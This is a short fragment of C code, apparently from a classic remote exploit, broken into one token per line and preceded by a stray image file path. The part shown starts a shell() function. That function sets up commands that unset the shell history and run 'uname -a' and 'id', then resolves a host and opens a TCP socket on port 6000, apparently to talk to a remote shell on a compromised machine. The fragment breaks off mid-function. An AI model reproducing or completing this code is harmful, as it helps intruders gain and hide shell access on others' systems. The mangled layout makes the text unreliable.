
return
 version
;
}
int
shell
(
char
*
host
)
{
fd_set fd_read
;
char
 buffer
[
2048
]
;
char
*
cmd 
=
"unset HISTFILE;uname -
a;id;\n"
;
int
 n
,
 port 
=
6000
;
int
 sockfd
;
struct
 sockaddr_in addr
;
struct
 hostent 
*
hp
;
hp 
=
gethostbyname
(
host
)
;
if
(
(
sockfd 
=
socket
(
AF_INET
,
SOCK_STREAM
,
 IPPROTO_TCP
)
)
<
0
)
{
perror
(
"can't open socket\n"
)
;
exit
(
1
)
;